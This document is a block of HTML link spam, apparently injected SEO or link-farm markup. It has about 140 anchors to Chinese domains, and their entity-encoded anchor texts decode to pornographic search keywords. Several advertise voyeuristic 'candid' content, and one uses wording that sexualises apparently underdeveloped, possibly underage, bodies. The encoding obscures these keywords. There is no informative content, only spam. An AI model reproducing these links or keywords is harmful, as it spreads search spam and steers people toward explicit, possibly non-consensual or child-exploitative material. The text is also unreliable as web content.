<a href="http://ysgls.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x731B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://xjkzy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x6536;&#x85CF;</a>|
<a href="http://guanggaoedu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://21win.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x6210;&#x4EBA;</a>|
<a href="http://backpackers.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://mw05.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://aeronautic.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://tx555.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;&#x53D7;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x662F;&#x770B;&#x7F8E;&#x5973;</a>|
<a href="http://bme-cams.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://1huanke.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbhfjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://autoera.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x4F0A;&#x7538;&#x56ED;</a>|
<a href="http://msndyx.cn" target="_blank">&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://futurestrading.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liukewang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://pjcyfl.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aoruicheng.com.cn" target="_blank">&#x8272;&#x7A9D;&#x7A9D;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://zhaosai.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EA4;&#x6362;</a>|
<a href="http://htpnq.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://urlmin.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hi168.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://univ-montp.com.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaxi668.cn" target="_blank">&#x770B;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x6912;</a>|
<a href="http://chooky.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x672C;</a>|
<a href="http://acmis.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jinruntang.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0471kylf.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://nccr.cn" target="_blank">97&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jdzlsb.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://rhes.cn" target="_blank">&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://52xinmei.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bucheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://anown.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ruixin360.cn" target="_blank">&#x6B27;&#x7F8E;xxx&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dfrl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://seoeagle.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://fsylpkf.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sbzcy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yunqijianzhan.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;99</a>|
<a href="http://v9mz.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://155ka.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://jxjzt.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hwttk.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lzcz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x78B0;&#x78B0;&#x4EBA;&#x4EBA;</a>|
<a href="http://unuegyb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinhongsen.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://qdwenxin.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
<a href="http://sfind.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhengcui.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytqudou.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ebestpad.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://diefans.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kaituozhe.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yb3z.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://futurestone.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://leotimes.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bcommerce.cn" target="_blank">&#x5077;&#x62CD; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://zgjixie.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lxzxgg.cn" target="_blank">&#x7CBE;&#x54C1;&#x6492;&#x5C3F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xgivf.cn" target="_blank">&#x65E0;&#x7801;AV&#x6700;&#x65B0;&#x6E05;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x541E;&#x7CBE;</a>|
<a href="http://wskkj.cn" target="_blank">91&#x5973;&#x795E;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;66</a>|
<a href="http://zhongguangda.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://fnpb.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;&#x4E9A;</a>|
<a href="http://xitouyi.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://aqbulaq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://hghistory.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://greenseer.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mshcy.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x8D85;&#x78B0;&#x723D;&#x6B7B;&#x72E0;&#x72E0;&#x70ED;</a>|
<a href="http://nysyw.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mgspvadx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://h1188.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lkgz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://citcat.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://elid.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://dayblog.cn" target="_blank">&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x5929;&#x5802;av</a>|
<a href="http://dlrunzuo.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://qianlanhuanbao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://xadiaolan.cn" target="_blank">&#x65E5;&#x672C;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cash-forum.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fitit.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://swsss.com.cn" target="_blank">&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://g456.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgzmxsals.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hned.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dmqr9t8.cn" target="_blank">&#x672B;&#x53D1;&#x80B2;&#x5A07;&#x5C0F;&#x6027;&#x8272;xxxxx&#x89C6;&#x9891;</a>|
<a href="http://hq96.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://gzwykj.cn" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fnpb.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://go-shopping.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://huachip.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://writeup.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://njjiazheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://jtylx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wanxianqunk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x52A8;&#x6F2B;</a>|
<a href="http://cnjcdl.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://hengchangxing.cn" target="_blank">91&#x5973;&#x795E;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;66</a>|
<a href="http://tricosources.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gslxm.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;_&#x4EBA;&#x59BB;</a>|
<a href="http://sdzhengtaimoju.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zaigeng.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wocuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://njjiazheng.cn" target="_blank">&#x4E45;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://gentlemandong.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://innovationbiz.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xudon.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://ctkb.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5973;&#x540C;</a>|
<a href="http://zybond.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://szhongfa.net.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbqa.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://sslmy.cn" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x59BB;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;</a>|
<a href="http://renku.com.cn" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://laijiexxoo.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huaqingwujin.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhuaqu.com.cn" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nolvadex.cn" target="_blank">&#x9AD8;&#x6E05;&#x5927;&#x5B66;&#x751F;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://shhenglong.cn" target="_blank">&#x871C;&#x81C0;av&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://daxuelu.cn" target="_blank">2021&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gzhshs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;A&#x2164;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://tech-on-hyfy.cn" target="_blank">&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ctkb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://szqiaojiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>|
<a href="http://alkermes.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://urlmin.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://fljcn.cn" target="_blank">&#x65E5;&#x672C;&#x9965;&#x6E34;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://jinhouse.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xhnu.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bn359.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;</a>|
<a href="http://showxf.cn" target="_blank">&#x72E0;&#x72E0;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;</a>|
<a href="http://xtyizilaijx.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://21win.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://intechware.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://pcshares.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x540E;&#x5165;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://diecaiweekly.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ttzx.tj.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyxs.com.cn" target="_blank">97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://dolphin7.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x514D;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://blueforest.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x770B;A&#x5077;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xingqisheng.cn" target="_blank">&#x7537;&#x5973;&#x540E;&#x5165;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hzsywzhs.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://miaogei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://js125.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shzbzn.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://premking.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;86</a>|
